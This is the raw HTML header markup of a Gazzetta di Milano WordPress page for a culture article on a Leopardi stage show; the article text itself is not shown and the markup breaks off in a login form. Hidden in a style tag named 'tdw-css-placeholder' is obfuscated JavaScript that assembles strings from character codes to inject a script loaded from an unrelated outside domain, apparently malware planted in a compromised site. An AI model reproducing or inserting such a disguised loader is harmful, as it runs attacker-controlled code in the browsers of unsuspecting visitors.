:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20230217"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/103912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-r20' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Ffuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Ffuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="843fe1477f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/",
                    "name": "Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-103912 single-format-standard wp-theme-Newspaper td-standard-pack fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Febbraio 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
